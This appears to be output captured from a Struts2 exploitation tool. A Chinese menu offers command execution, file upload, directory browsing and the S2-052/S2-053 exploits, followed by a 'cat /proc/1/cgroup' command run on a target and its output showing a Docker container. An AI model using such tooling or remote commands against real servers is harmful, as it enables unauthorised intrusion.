 服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置Cookie/代理
命令： cat /proc/1/cgroup
13:name=systemd:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
12:pids:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
11:hugetlb:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
10:net_prio:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
9:perf_event:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
8:net_cls:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
7:freezer:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
6:devices:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
5:memory:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
4:blkio:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
3:cpuacct:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
2:cpu:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
1:cpuset:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773